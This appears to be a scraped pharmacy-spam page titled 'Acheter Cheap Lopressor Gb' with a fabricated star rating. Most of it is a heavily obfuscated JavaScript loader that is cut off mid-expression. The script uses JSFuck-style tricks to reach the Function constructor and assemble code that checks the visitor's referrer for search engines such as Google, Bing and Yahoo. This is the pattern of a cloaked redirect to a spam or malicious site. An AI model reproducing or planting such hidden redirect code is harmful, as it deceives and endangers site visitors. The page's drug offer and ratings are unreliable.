
Acheter Cheap Lopressor Gb
Rating
4.8
stars, based on
302
comments
4Jm2EnQ
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,55,53,50,48,122,51,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18